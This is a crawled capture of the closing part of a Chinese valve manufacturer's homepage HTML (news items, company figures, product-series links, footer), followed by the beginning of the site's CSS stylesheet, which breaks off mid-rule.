                                    <a target="_blank" href="https://www.cnxwvalve.com/Index/v/h/companyNews.html">
                                                                                <div class="hidden">
                                            <img src="/upload/photo/2021-07-09/60e798b517eeb.jpg" class="fixCover">
                                        </div>
                                    </a>
                                    <div class="info">
                                        <div class="img_left_title">
                                            2020年第十届中国国际（上海）流体机械展会阀门博览会新产品发布会                                        </div>
                                        <div class="limitbox js_limit_text">
                                            <p class="js_text">
                                                2020年第十届中国国际（上海）流体机械展会阀门博览会新产品发布会                                            </p>
                                        </div>
                                        <div class="lb">
                                            <a target="_blank" href="javascript:void(0)">
                                                <span class="chnl">公司新闻</span>
                                            </a>
                                            <i class="hr">|</i>
                                            <span class="date">2021.9.7</span>
                                        </div>
                                    </div>
                                </div>

                            </div>
                            <div class="img_right">
                                <div class="top">
                                    <div class="box">
                                        <a target="_blank" href="https://www.cnxwvalve.com/Index/v/h/companyNews.html">
                                                                                        <div class="hidden">
                                                <img src="/upload/photo/2021-07-09/60e796637bc17.jpg" class="fixCover">
                                            </div>
                                        </a>
                                        <div class="info">
                                            <div class="img_right_title">
                                                央视CCTV《发现之旅》栏目组到公司专访                                            </div>
                                            <div class="lb">
                                                <a target="_blank" href="javascript:void(0)"><span
                                                        class="chnl">公司新闻</span></a>
                                                <i class="hr">|</i>
                                                <span class="date">2021.9.7</span>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                                <div class="bottom">
                                    <div class="box">
                                        <a target="_blank" href="https://www.cnxwvalve.com/Index/v/h/companyNews.html">
                                                                                        <div class="hidden">
                                                <img src="/upload/photo/2021-07-07/60e5151080fd0.png" class="fixCover">
                                                <span class="layer">
                                                    <i>齐鲁石化交流场景</i>
                                                </span>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="o_u o_df_4-10 o_lg_6-12 o_md_6-12 o_sm_12-12 o_xs_12-12 alginTop">
                            <div class="content">
                                <div class="list">
                                    <div class="item">
                                            <div class="content_title">
                                                <a target="_blank" href="https://www.cnxwvalve.com/Index/v/h/companyNews.html">
                                                                                                    山东岚桥石化交流现场                                                </a>
                                            </div>
                                            <div class="lb">
                                                <a target="_blank" href="javascript:void(0)">
                                                    <span class="chnl">公司新闻</span></a>
                                                <i class="hr">|</i>
                                                <span class="date">5.5.2021</span>
                                            </div>
                                        </div><div class="item">
                                            <div class="content_title">
                                                <a target="_blank" href="https://www.cnxwvalve.com/Index/v/h/companyNews.html">
                                                                                                    新疆天能化工交流现场                                                </a>
                                            </div>
                                            <div class="lb">
                                                <a target="_blank" href="javascript:void(0)">
                                                    <span class="chnl">公司新闻</span></a>
                                                <i class="hr">|</i>
                                                <span class="date">25.6.2021</span>
                                            </div>
                                        </div><div class="item">
                                            <div class="content_title">
                                                                                                    <a target="_blank" href="https://www.cnxwvalve.com/Index/v/h/tradeNews.html">                                                    国内首只140兆帕国产化笼套式节流阀成功应用                                                </a>
                                            </div>
                                            <div class="lb">
                                                <a target="_blank" href="javascript:void(0)">
                                                    <span class="chnl">行业新闻</span></a>
                                                <i class="hr">|</i>
                                                <span class="date">2020.07.25</span>
                                            </div>
                                        </div><div class="item">
                                            <div class="content_title">
                                                                                                    <a target="_blank" href="https://www.cnxwvalve.com/Index/v/h/tradeNews.html">                                                    2026年前主要国家/地区安全阀市场增长趋势                                                </a>
                                            </div>
                                            <div class="lb">
                                                <a target="_blank" href="javascript:void(0)">
                                                    <span class="chnl">行业新闻</span></a>
                                                <i class="hr">|</i>
                                                <span class="date">2020.09.05</span>
                                            </div>
                                        </div>                                </div>
                                <a class="eg_button hollow_gradient" target="_blank" href="https://www.cnxwvalve.com/Index/v/h/companyNews.html" style="border-color: #32beff;color: #32beff;">
                                    查看更多
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- 新闻资讯 -->

                <!-- 公司图片 -->
                <div class="kangyi swiper-container js_kangyi sd_module">
                    <img class="sj_bg bottom right" src="/static/home/img/home_sjbg1.png">
                    <div class="swiper-wrapper">

                        <div class="swiper-slide sd_item swiper-slide-visible swiper-slide-active">
                            <img src="/upload/photo/2020-11-06/5fa4a0bc9a974.jpg" srcset="" class="o_picture sd_img"
                                df="/upload/photo/2020-11-06/5fa4a0bc9a974.jpg" sm="/upload/photo/2020-11-06/5fa4a0bc9a974.jpg" xs="/upload/photo/2020-11-06/5fa4a0bc9a974.jpg">
                            <div class="grid o_g o_df-center">
                                <div class="o_u o_df_10-12">
                                    <div class="info">
                                        <h2 class="sd_texts" style="margin-bottom: 37px;">对品质的完美追求</br>
是我们持续发展的动力</h2>
                                        <p class="txt">
                                            PURSUIT OF PERFECT QUALITY</br>
IS OUR DRIVING FORCE FOR SUSTAINABLE DEVELOPMENT                                        </p>
                                        <a target="_blank" class="sd_link" href="/Index/v/h/about.html">
                                            <div class="eg_button hollow_gradient sd_text">
                                                了解更多
                                            </div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                    <span class="arrow prev iconfont iconarrow-jiantou-left1 o_md-hide o_sm-hide o_xs-hide"
                        style="display: none;"></span>
                    <span class="arrow next iconfont iconarrow-jiantou-right1 o_md-hide o_sm-hide o_xs-hide"
                        style="display: none;"></span>
                    <div class="pagination" style="display: none;"><span
                            class="swiper-pagination-switch swiper-visible-switch swiper-active-switch"></span>
                    </div>
                </div>

                <!-- 创新模块 start -->
                <div class="chuangxin o_g sd_module">
                    <img class="sj_bg top right" src="/static/home/img/home_sjbg2.png"><img
                        class="sj_bg bottom left" src="/static/home/img/home_sjbg3.png"><img
                        class="o_picture bg fixCover" src="/static/home/img/chuangxin_bg_mdsmxs.jpg"
                        df="/static/home/img/chuangxin_bg_xllg.jpg"
                        xs="/static/home/img/chuangxin_bg_mdsmxs.jpg"
                        sm="/static/home/img/chuangxin_bg_mdsmxs.jpg"
                        md="/static/home/img/chuangxin_bg_mdsmxs.jpg "
                        lg="/static/home/img/chuangxin_bg_xllg.jpg"
                        xl="/static/home/img/chuangxin_bg_xllg.jpg">
                    <div class="content o_u o_df_10-12">
                        <div class="title sd_text">
                            全球引领 开放创新                        </div>
                        <div class="brief_introduction sd_text" sd_key="sd_text2">
                            全球创牌，深入160多个国家与地区；开放创新，为全球用户定制美好生活                        </div>
                        <div class="specific o_g">
                            <div class="item o_u o_df_1-5 sd_item first">
                                <p class="num">
                                    <i class="shuliang sd_text">10</i>
                                    <span class="fuhao sd_text">+</span>
                                    <span class="houzhui sd_text">N</span>
                                </p>
                                <p class="name sd_text">开放式创新体系</p>
                            </div>
                            <div class="item o_u o_df_1-5 sd_item md_center">
                                <p class="num">
                                    <i class="shuliang sd_text">25</i>
                                    <span class="sd_text">个</span>
                                </p>
                                <p class="name sd_text">工业园</p>
                            </div>
                            <div class="item o_u o_df_1-5 sd_item third">
                                <p class="num">
                                    <i class="shuliang sd_text">122</i>
                                    <span class="sd_text">个</span>
                                </p>

                                <p class="name sd_text">制造中心</p>
                            </div>
                            <div class="item o_u o_df_1-5 sd_item  md_left">
                                <p class="num">
                                    <i class="shuliang sd_text">108</i>
                                    <span class="sd_text">个</span>
                                </p>

                                <p class="name sd_text">营销中心</p>
                            </div>
                            <div class="item o_u o_df_1-5 sd_item md_right">
                                <p class="num">
                                    <i class="shuliang sd_text">14</i>
                                    <span class="sd_text">万+</span>
                                </p>
                                <p class="name sd_text">销售网络</p>
                            </div><a target="_blank" href="#" class="eg_button hollow_gradient more o_u sd_link">
                                查看更多
                            </a>
                        </div>

                    </div>
                </div>
 
                <!--搜索模块 start -->
                <div class="sousuo o_g">
                    <img class="sj_bg top left"
                        src="/static/home/img/home_sjbg4.png">
                    <img class="o_picture bg"
                        src="/static/home/img/sousuo_bg_xl.jpg"
                        df="/static/home/img/sousuo_bg_xl.jpg"
                        xs="/static/home/img/sousuo_bg_xs.jpg">
                    <div class="search_box o_u o_df_1-2 o_lg_8-12 o_md_8-12 o_sm_8-12 o_xs_10-12 o_df-center">
                        <div class="input_icon">
                            <input type="text" class="search_input" maxlength="50">
                            <div class="search_container">
                                <span class="iconfont search"></span>
                            </div>
                            <span class="tips">想查找什么吗？</span>
                        </div>
                        <div class="myscroll search_item o_df_1-2 o_lg_8-12 o_md_8-12 o_sm_8-12 o_xs_10-12">
                            <ul>
                                <li class="item_1">
                                        <a href="https://www.cnxwvalve.com/Index/v/h/about.html" target="_blank">走进兴伟</a>
                                    </li><li class="item_2">
                                        <a href="/Index/v/h/baseHonor.html" target="_blank">荣誉资质</a>
                                    </li><li class="item_3">
                                        <a href="http://www.chinaxwv.com/Index/v/h/Newproductballvalveseries.html" target="_blank">兴伟产品</a>
                                    </li><li class="item_4">
                                        <a href="https://www.cnxwvalve.com/Index/v/h/service.html" target="_blank">客户见证</a>
                                    </li><li class="item_5">
                                        <a href="/Index/v/h/companyNews.html" target="_blank">新闻资讯</a>
                                    </li><li class="item_6">
                                        <a href="https://www.cnxwvalve.com/Index/v/h/contact.html" target="_blank">联系我们</a>
                                    </li>                                <li class="item_7">
                                    <a href="https://www.cnxwvalve.com" target="_blank">中文网站</a>
                                </li>
                                <li class="item_8">
                                    <a href="https://en.cnxwvalve.com" target="_blank">英文网站</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <!-- your code -->

                            <div class="groupTools">
                    <div class="toTop js_toTop">
                        <span class="iconfont mainicon iconarrow-line-up"></span>
                    </div>
                </div>
                <div class="groupFooter o_g o_df-center">
                    <div class="o_u o_df_10-12 o_sm_12-12 o_xs_12-12 group_footer_content">
                        <div class="o_g group_footer_top">
                            <div class="o_u group_footer_left js_group_footer_left">
                                <div class="o_g sd_nav" sd_channelid="40615">
                                    <div class="o_u o_df_2-5 o_sm_2-2 o_xs_2-2 group_fotter_left_item ">
                                        <div class="group_fotter_left_item_title">
                                            <p> 走进兴伟</p>
                                            <i class="iconfont iconarrow-line-down o_df-hide o_sm-show o_xs-show"></i>
                                        </div>
                                        <ul class="o_g" spm-c="footer_128854_20200630">
                                            <li class="o_u o_df_1-3 o_lg_1-3 o_md_1-3 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/intro.html" target="_blank">公司简介</a>
                                                </li><li class="o_u o_df_1-3 o_lg_1-3 o_md_1-3 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/producing.html" target="_blank">生产车间</a>
                                                </li><li class="o_u o_df_1-3 o_lg_1-3 o_md_1-3 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/build.html" target="_blank">铸造工艺</a>
                                                </li><li class="o_u o_df_1-3 o_lg_1-3 o_md_1-3 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/duty.html" target="_blank">社会责任报告</a>
                                                </li><li class="o_u o_df_1-3 o_lg_1-3 o_md_1-3 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/integrity.html" target="_blank">质量诚信报告</a>
                                                </li><li class="o_u o_df_1-3 o_lg_1-3 o_md_1-3 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/culture.html" target="_blank">企业文化</a>
                                                </li><li class="o_u o_df_1-3 o_lg_1-3 o_md_1-3 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/founder.html" target="_blank">总经理致辞</a>
                                                </li>                                        </ul>
                                    </div>
                                    <div class="o_u o_df_3-5 o_sm_2-2 o_xs_2-2 group_fotter_left_item ">
                                        <div class="group_fotter_left_item_title">
                                            <p>产品中心</p>
                                            <i class="iconfont iconarrow-line-down o_df-hide o_sm-show o_xs-show"></i>
                                        </div>
                                        <ul class="o_g">
                                            <li class="o_u o_df_1-4 o_lg_1-4 o_md_1-4 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Newproductballvalveseries.html" target="_blank">新产品球阀系列</a>
                                                </li><li class="o_u o_df_1-4 o_lg_1-4 o_md_1-4 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Newproductgatevalveseries.html" target="_blank">新产品闸阀系列</a>
                                                </li><li class="o_u o_df_1-4 o_lg_1-4 o_md_1-4 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/ballSeries.html" target="_blank">球阀系列</a>
                                                </li><li class="o_u o_df_1-4 o_lg_1-4 o_md_1-4 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/restsSeries.html" target="_blank">闸阀系列</a>
                                                </li><li class="o_u o_df_1-4 o_lg_1-4 o_md_1-4 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Globevalveseries.html" target="_blank">截止阀系列</a>
                                                </li><li class="o_u o_df_1-4 o_lg_1-4 o_md_1-4 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Butterflyvalveseries.html" target="_blank">蝶阀系列</a>
                                                </li><li class="o_u o_df_1-4 o_lg_1-4 o_md_1-4 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Checkvalveseries.html" target="_blank">止回阀系列</a>
                                                </li><li class="o_u o_df_1-4 o_lg_1-4 o_md_1-4 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Filterseries.html" target="_blank">过滤器系列</a>
                                                </li><li class="o_u o_df_1-4 o_lg_1-4 o_md_1-4 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Fullyweldedballvalveseries.html" target="_blank">全焊接球阀系列</a>
                                                </li><li class="o_u o_df_1-4 o_lg_1-4 o_md_1-4 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Insulationvalveseries.html" target="_blank">保温阀系列</a>
                                                </li><li class="o_u o_df_1-4 o_lg_1-4 o_md_1-4 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Fluorinelinedvalveseries.html" target="_blank">衬氟阀门系列</a>
                                                </li><li class="o_u o_df_1-4 o_lg_1-4 o_md_1-4 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Forgedsteelvalveseries.html" target="_blank">锻钢阀门系列</a>
                                                </li><li class="o_u o_df_1-4 o_lg_1-4 o_md_1-4 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/PowerStationValveSeries.html" target="_blank">电站阀系列</a>
                                                </li><li class="o_u o_df_1-4 o_lg_1-4 o_md_1-4 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Flatgatevalveseries.html" target="_blank">平板闸阀系列</a>
                                                </li><li class="o_u o_df_1-4 o_lg_1-4 o_md_1-4 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Knifegatevalveseries.html" target="_blank">刀闸阀系列</a>
                                                </li><li class="o_u o_df_1-4 o_lg_1-4 o_md_1-4 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Hydrauliccontrolvalveseries.html" target="_blank">水力控制阀系列</a>
                                                </li><li class="o_u o_df_1-4 o_lg_1-4 o_md_1-4 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Metallurgicalvalveseries.html" target="_blank">冶金阀门系列</a>
                                                </li><li class="o_u o_df_1-4 o_lg_1-4 o_md_1-4 o_sm_2-2 o_xs_2-2 ">
                                                    <a href="https://www.cnxwvalve.com/Index/v/h/Othervalveseries.html" target="_blank">其他阀门系列</a>
                                                </li>                                        </ul>
                                    </div>
                                </div>

                            </div>
                            <div class="o_u group_footer_right ">
                                <div class="o_g sd_nav">
                                    <div
                                        class="o_u  o_g o_df-right o_md-left o_sm-left o_xs-left group_footer_right_box">
                                        <div class="group_fotter_right_item_title" spm-c="footer_128864_20200630">
                                            <p><a spm-d="1">关注公众号</a></p>
                                        </div>
                                        <ul class="o_g icon_item">
                                            <li class="o_u ">
                                                <img width="100%" height="100%" src="/upload/photo/2020-11-24/5fbcb5f9d1f65.jpg">
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                    <div class="fotter_statement o_u  o_g">
                        <div class="o_u o_df_10-12 o_sm_2-2 o_xs_2-2">
                            <div class="o_u fotter_statement_middel">
                                <div class="o_g">
                                    <a href="https://beian.miit.gov.cn/" target="_blank" class="o_u">
                                        <span>浙ICP备19010890号 </span>
                                    </a>
                                    <div class="line o_u"></div>
                                    <span class="o_u">
                                        版权所有：兴伟阀门集团有限公司                                        <a href="http://www.wanhaoo.com">
                                            <i>技术支持：万豪科技</i>
                                        </a> 
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>            </div>
        </div>
    </div>

    <!-- js资源start -->
    <script src="/static/home/js/obox-min.js"></script>
    <script src="/static/home/js/idangerous.swiper2.7.6.min.js"></script>
    <script src="/static/home/js/swiper.fade.plugin.js"></script>
    <script src="/static/home/js/video.min.js"></script>
    <script src="/static/home/js/clamp.min.js"></script>
    <script src="/static/home/js/common.js"></script>
    <script src="/static/home/js/home.js"></script>
    <script src="/static/home/js/object-fit.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.cnxwvalve.com/static/home/css/obox.css
body_size: 56665
content:
@charset "UTF-8";

body,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
blockquote,
dl,
dt,
dd,
ul,
ol,
li,
pre,
figcaption,
figure,
fieldset,
legend,
button,
input,
textarea,
th,
td,
b,
i,
a {
  margin: 0;
  padding: 0;
  /*-moz-user-select:none*/
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

span,
div,
img,
b,
i,
a {
  vertical-align: middle;
  -webkit-tap-highlight-color: transparent;
  font-style: normal;
}

a {
  text-decoration: none;
  background: transparent;
}

a:active,
a:hover,
input,
textarea {
  outline: 0;
}

menu,
ul,
ol {
  list-style: none;
  margin: 0;
  padding: 0;
}

ul {
  list-style: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
em,
del {
  font-style: normal;
  font-weight: normal;
  font-size: 100%;
  -webkit-text-size-adjust: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th,
caption {
  padding: 0;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

input:-webkit-autofill {
  background-color: rgba(0, 0, 0, 0) !important;
  background-image: none !important;
  color: #666 !important;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus {
  box-shadow: 0 0 0 60px #fff inset;
  -webkit-text-fill-color: #333;
}

::-ms-clear,
::-ms-reveal {
  display: none;
}

html,
body {
  height: 100%;
  width: 100%;
  padding: 0;
  margin: 0;
  font-family: "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Hiragino Sans GB W3", "Microsoft YaHei UI", "Microsoft YaHei", "WenQuanYi Micro Hei", sans-serif;
  font-size: 10px;
}

img {
  border: 0;
}

input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0;
}

input,
textarea,
small {
  font-size: 12px;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

video {
  background: black;
}

body,
html {
  font-size: 10px;
  background: white !important;
  box-sizing: border-box;
}

.book .book-body .page-wrapper .page-inner section.normal ul {
  margin: 0;
  padding: 0;
}

*:before,
*:after {
  box-sizing: inherit;
}

.bg-gray {
  background-color: #f5f5f5;
}

/*::-webkit-scrollbar {//chrome 隐藏滚动条
display: none;
}*/
@media (min-width: 1px) {
  body {
    font-size: 10px;
  }
}

.hbox {
  display: inline-block;
  position: fixed;
  top: -100px;
}

.sm {
  width: 575px;
  display: inline-block;
  position: fixed;
  top: -100px;
}

.md {
  width: 700px;
  display: inline-block;
  position: fixed;
  top: -100px;
}

.lg {
  width: 991px;
  display: inline-block;
  position: fixed;
  top: -100px;
}

.xl {
  width: 1199px;
  display: inline-block;
  position: fixed;
  top: -100px;
}

.o_pre {
  max-height: 200px;
  overflow: scroll;
  color: #4b9be6;
  font-size: 16px;
  line-height: 1.75em;
  padding: 10px;
  box-sizing: border-box;
  background: #dcf9de;
  border: none;
  height: auto;
}

.o_hide {
  display: none;
}

.o_body {
  overflow: hidden;
  position: relative;
  min-height: 100%;
  z-index: 0;
}

.o_main {
  min-height: 100%;
}

.o_zz {
  background: #0f2341;
  opacity: 0.5;
  filter: alpha(opacity=50);
  position: fixed;
  top: -50px;
  left: -20px;
  z-index: 10;
  transition-duration: 0.4s;
  transition-timing-function: ease-out;
  bottom: -50px;
  right: -20px;
  background-image: url(#);
}

.o_clear {
  height: 0;
  visibility: hidden;
  clear: both;
  display: block;
}

.o_clearbox:after {
  content: ".";
  height: 0;
  visibility: hidden;
  clear: both;
  display: block;
}

.o_table {
  display: table;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
}

.o_cell {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  box-sizing: border-box;
  width: 100%;
}

.o_gray {
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: grayscale(100%);
  -webkit-filter: gray;
  filter: gray;
}

.o_color {
  -webkit-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
  -o-filter: grayscale(0%);
  filter: grayscale(0%);
  -webkit-filter: none;
  filter: none;
}

.pointer {
  cursor: pointer;
}

.emt {
  color: #ededed;
}

.o_link_base {
  color: #333;
  cursor: pointer;
}

.o_link_base:hover {
  color: #4b9be6;
}

.o_link_light,
.o_link_light * {
  color: #999;
  cursor: pointer;
}

.o_link_light:hover,
.o_link_light a:hover,
.o_link_light:hover * {
  color: #4b9be6;
}

.o_link_base a {
  color: #333;
}

.o_link_base a:hover,
.o_textlink_base a:active {
  color: #4b9be6;
}

.o_zIndex1 {
  z-index: 1 !important;
  position: relative;
}

.o_zIndex2 {
  z-index: 2 !important;
  position: relative;
}

.o_zIndex3 {
  z-index: 3 !important;
  position: relative;
}

.o_zIndex4 {
  z-index: 4 !important;
  position: relative;
}

.o_zIndex5 {
  z-index: 5 !important;
  position: relative;
}

.o_noselect {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.o_3d {
  -webkit-transform: translateZ(0);
  -webkit-backface-visiblity: hidden;
}

.leaveout {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
}

.o_autoW,
.o_autoH,
.o_H100 {
  box-sizing: border-box;
}

.o_autoW,
.o_autoH {
  padding: 0 !important;
  margin: 0 !important;
  border: 0 !important;
}

.o_fixW,
.o_autoW,
.o_H100 {
  display: inline-block;
  vertical-align: top;
}

.o_oneline {
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  white-space: nowrap;
}

.o_moreline {
  word-wrap: break-word;
}

h1,
h2,
h3,
p,
span {
  word-wrap: break-word;
}

td {
  word-break: break-all;
  word-wrap: break-word;
}

@-moz-document url-prefix() {
  .o_table {
    display: inline-flex;
    flex-flow: column;
    justify-content: center;
    align-content: left;
    height: 100%;
  }

  .o_table::before {
    content: "";
    flex: 1 1;
  }

  .o_table::after {
    content: "";
    flex: 1 1;
  }

  .o_cell {
    text-align: center;
    margin: 0 auto;
    display: block;
  }
}

.o_animate {
  transition-duration: 0.4s;
  transition-timing-function: ease-out;
}

.o_animate-solw {
  transition-duration: 0.8s;
  transition-timing-function: ease-out;
}

.o_animate-fast {
  transition-duration: 0.1s;
  transition-timing-function: ease-in;
}

.o_borderbox {
  box-sizing: border-box;
}

.o_Hrel {
  transition-duration: 0.1s;
  transition-timing-function: ease-in;
}

.o_header {
  background: #3ca14d;
}

.o_header:after {
  content: ".";
  height: 0;
  visibility: hidden;
  clear: both;
  display: block;
}

.o_menu {
  z-index: 11;
}

.o_menu_link {
  display: none;
  width: 50px;
  height: 50px;
  background: green;
  position: relative;
  line-height: 50px;
  text-align: center;
  font-size: 30px;
  color: white;
}

.o_menu_link.cur {
  background: green;
}

.o_menu_link img {
  vertical-align: middle;
  width: 50%;
}

ul.o_scrollH {
  position: relative;
  left: 20px;
  box-sizing: inherit;
}

ul.o_scrollH li {
  position: relative;
  left: -20px;
  box-sizing: border-box;
  width: 100%;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  ul.o_scrollH::-webkit-scrollbar {
    display: none;
  }
}

.o_cutimgbox {
  display: table;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  position: relative;
  font-size: 0;
  -webkit-text-size-adjust: none;
  -webkit-transform: translateZ(0);
  -webkit-backface-visiblity: hidden;
}

.o_cutimgbox .bgbox {
  height: 100%;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  box-sizing: border-box;
  width: 100%;
  position: relative;
  font-size: 0;
}

.o_cutimgbox .bgbox .imgbox {
  display: inline-block;
  font-size: 0;
  -webkit-text-size-adjust: none;
  position: relative;
  background: #333;
  box-sizing: border-box;
  overflow: hidden;
}

.o_cutimgbox .bgbox .imgbox img {
  max-height: 100%;
  max-width: 100%;
  position: relative;
  width: auto;
  height: auto;
  filter: alpha(opacity=20);
  opacity: 0.2;
}

.o_cutimgbox .bgbox .imgbox:after {
  content: "";
  display: block;
  position: relative;
  width: 100%;
}

.o_cutimgbox .cutbox {
  position: absolute;
  font-size: 0;
  top: 50%;
  left: 50%;
  z-index: 0;
}

.o_cutimgbox .cutbox .box {
  position: absolute;
  top: 0;
  left: 0;
  width: 200px;
  height: 200px;
  overflow: hidden;
}

.o_cutimgbox .cutbox .box img {
  position: relative;
  top: 0;
  left: 0;
  background: #999;
}

.o_cutimgbox .controlbox {
  position: absolute;
  font-size: 0;
  top: 50%;
  left: 50%;
  z-index: 1;
}

.o_cutimgbox .controlbox .control {
  width: 200px;
  height: 200px;
  position: absolute;
  top: 0;
  left: 0;
  cursor: move;
  font-size: 0;
}

.o_cutimgbox .controlbox .control .resize {
  position: absolute;
  width: 24px;
  height: 24px;
  bottom: -12px;
  right: -12px;
  font-size: 0;
  text-align: center;
  line-height: 24px;
  cursor: se-resize;
}

.o_cutimgbox .controlbox .control .resize:after {
  content: "";
  vertical-align: middle;
  width: 10px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -5px;
  margin-left: -5px;
  height: 10px;
  background: white;
  border-radius: 100%;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.6);
  border: 1px solid #eee;
  box-sizing: border-box;
  display: inline-block;
}

.oPager {
  display: inline-block;
  white-space: nowrap;
  vertical-align: top;
}

.oPager a {
  display: inline-block;
  height: 38px;
  line-height: 38px;
  min-width: 38px;
  text-align: center;
  border-radius: 0px;
  border: 1px solid #eee;
  background: white;
  margin-right: 5px;
  color: #333;
  box-sizing: border-box;
  font-size: 14px;
  vertical-align: top;
}

.oPager a:hover {
  color: #333;
  background: #eee;
  border: 1px solid green;
}

.oPager a.cur {
  color: white;
  background: green;
  border: 1px solid green;
}

.oPager a.lose {
  cursor: default;
  color: white;
  background: #ccc;
  border: 1px solid #ededed;
  opacity: 0.5;
}

.oPager span {
  color: #333;
  margin-right: 5px;
  vertical-align: top;
  font-size: 14px;
  line-height: 38px;
}

.oPager .jumpbox {
  display: inline-block;
}

.oPager .prev,
.oPager .next,
.oPager .jump {
  padding: 0 10px;
  font-family: iconfont;
  background: transparent;
}

.oPager .prev {
  content: "\e896";
}

.oPager .next {
  content: "\e603";
}

.oPager .jump {
  content: "";
}

.oPager .text {
  font-size: 14px;
  line-height: 38px;
  height: 38px;
  border: 1px solid #eee;
  padding: 0 10px;
  width: 100px;
  margin-right: 5px;
}

.ui_form {
  padding: 10px 30px 20px;
  text-align: left;
}

.ui_form dl {
  display: block;
  font-size: 0;
}

.ui_form dl label {
  display: inline-block;
  width: 90px;
  font-size: 14px;
  color: #333;
  text-align: left;
  vertical-align: top;
}

.ui_form dl .cbox {
  display: inline-block;
  width: 450px;
}

.ui_input {
  display: inline-block;
  border: 1px solid #ccc;
  box-sizing: border-box;
  margin-bottom: 10px;
  white-space: normal;
  vertical-align: top;
  margin-left: 15px;
  padding-right: 0px;
  font-size: 0px;
  line-height: normal;
}

.ui_input.lose {
  background: #eee;
}

.ui_input input {
  border: none;
  font-size: 14px;
  color: #999;
  line-height: 18px;
  padding: 10px 15px 10px 0;
  box-sizing: border-box;
  background: none;
  margin-left: 15px;
}

.ui_input textarea {
  border: none;
  display: block;
  font-size: 14px;
  color: #999;
  line-height: 18px;
  padding: 10px 15px 10px 0;
  width: 100%;
  box-sizing: border-box;
  resize: none;
  background: none;
}

.ui_input .icon {
  width: 30px;
  line-height: 38px;
  display: inline-block;
  text-align: left;
  color: #999;
  font-size: 16px;
}

.ui_input .btn {
  margin: 3px;
}

.ui_input .time {
  font-size: 12px;
  line-height: 18px;
  padding: 0px 15px 0px 10px;
  color: #999;
  display: inline-block;
  margin: 10px 0;
  border-left: 1px solid #eee;
}

.ui_input .link {
  color: #32beff;
  padding: 0 5px;
  line-height: 38px;
  font-size: 12px;
}

.ui_input .code {
  margin: 3px;
  width: 100px;
  height: 32px;
  background: #eee;
  display: inline-block;
}

.ui_input * {
  vertical-align: top;
